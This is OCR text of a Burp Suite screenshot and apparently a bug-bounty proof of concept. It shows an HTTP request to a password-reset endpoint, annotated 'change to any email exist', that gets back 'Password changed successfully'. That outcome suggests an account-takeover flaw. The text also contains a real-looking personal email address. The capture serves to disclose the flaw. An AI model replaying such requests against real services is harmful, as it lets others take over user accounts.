 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor JSON Web Tokens
create account with repeated email × create account with new email × Resend code × Verification code × CORS × 14 × 16 × +
Send Cancel < >
Request
Pretty Raw Hex \n
RNNkZpSFdER2pObURsbTQ5eHVEVHJTV2h4ODRLdDZnR01HYkxmU3MiLCJt
YWMiOiI1OWIyMjQ1YzEyYTMzNDI3ZjE1NWMzMDA0NWUwNmUxOWM4NDRiZm
FhZGJlZjAzZGEwZGNkYjAwMmE5OWNlYTc1IiwidGFnIjoiIn0=
8 Lang: en
9 Accept-Language: en-US,en;q=0.9
10 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
11 Currency: $
12 Sec-Ch-Ua-Mobile: ?0
13 Currenturlorgin:
14 X-Requested-With: XMLHttpRequest
15 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
16 Accept: application/json
17 Content-Type: application/json
18 Origin:
19 Sec-Fetch-Site: same-origin
20 Sec-Fetch-Mode: cors
21 Sec-Fetch-Dest: empty
22 Referer:
/reset-pas
sword
23 Accept-Encoding: gzip, deflate, br
24 Priority: u=1, i
change to any email exist
25
26 {
"email":"heshamsaleh100100@gmail.com",
"password":
}
Response
Pretty Raw Hex Render \n
4 Cache-Control: no-cache, private
5 X-Ratelimit-Limit: 60
6 X-Ratelimit-Remaining: 59
7 Access-Control-Allow-Origin:
m
8 Vary: Origin
9
10
11 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/repo
12 Nel:
{"success_fraction":0,"report_to":"cf-nel","max_age":60480
0}
13 Server: cloudflare
14 Cf-Ray: 93149fee3e704dfe-MRS
15 Server-Timing:
cfL4;desc="?proto=TCP&rtt=53437&min_rtt=50864&rtt_var=1850
6&sent=9&recv=13&lost=0&retrans=0&sent_bytes=803&recv_byte
s=3363&delivery_rate=49883&cwnd=250&unsent_bytes=0&cid=576
b099069162c52&ts=1712&x=0"
16
17 {
"status":true,
"status_code":200,
"message":"Password changed successfully"
}
Inspector
Request attributes
Request query parameters
Request cookies
Request headers
Response headers